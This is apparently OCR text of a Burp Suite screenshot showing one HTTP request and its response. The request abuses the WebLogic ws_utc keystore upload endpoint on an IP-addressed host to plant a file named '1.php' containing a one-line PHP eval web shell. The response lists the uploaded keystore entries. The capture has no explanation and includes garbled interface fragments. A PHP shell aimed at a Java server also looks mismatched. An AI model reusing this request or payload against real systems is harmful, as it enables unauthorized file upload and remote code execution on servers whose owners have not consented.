 Send
Cancel
<
>
Targ
Request
Pretty
Raw
Hex
\n
1 POST /ws_utc/resources/setting/keystore?timestamp=
1641289726012 HTTP/1.1
2 Host: 42.194.197.222:7001
3 Content-Length: 735
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://42.194.197.222:7001
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA8MHWlDm930lBQuU
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://42.194.197.222:7001/ws_utc/config.do
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=
fF4kfU_TQAi29VI80ydSOmkt2zx4IGmdKLxk2ZebFOOd85hmm02d!11329591
48
14 Connection: close
15
16 ------WebKitFormBoundaryA8MHWlDm930lBQuU
17 Content-Disposition: form-data; name="ks_name"
18
19 3
20 ------WebKitFormBoundaryA8MHWlDm930lBQuU
21 Content-Disposition: form-data; name="ks_edit_mode"
22
23 false
24 ------WebKitFormBoundaryA8MHWlDm930lBQuU
25 Content-Disposition: form-data; name="ks_password_front"
26
27 3
28 ------WebKitFormBoundaryA8MHWlDm930lBQuU
29 Content-Disposition: form-data; name="ks_password"
30
31 3
32 ------WebKitFormBoundaryA8MHWlDm930lBQuU
33 Content-Disposition: form-data; name="ks_password_changed"
34
35 true
36 ------WebKitFormBoundaryA8MHWlDm930lBQuU
37 Content-Disposition: form-data; name="ks_filename"; filename=
"1.php"
38 Content-Type: application/x-php
39
40 <?php eval(@$_POST['1']); ?>
41
42 ------WebKitFormBoundaryA8MHWlDm930lBQuU--
43
? Search... 0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Tue, 04 Jan 2022 09:49:30 GMT
4 Content-Length: 555
5 Content-Type: application/xml
6
7 <?xml version="1.0" encoding="UTF-8"?>
<setting id="security">
<section name="key_store_list">
<options xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xsi:type="
securityOptions">
<keyStoreItem>
<id>
1641288277453
</id>
<name>
1
</name>
<keyStore>
1.php.txt
</keyStore>
<password>
1
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1641289397931
</id>
<name>
1
</name>
<keyStore>
1.php
</keyStore>
<password>
1
</password>
</keyStoreItem>
<keyStoreItem>
<id>
1641289770204
</id>
<name>
3
</name>
<keyStore>
1.php
</keyStore>
<password>
3
</password>
? Search... 0 matches
INSPEC
Reques
Query P
Body Pa
Reques
Reques
Respon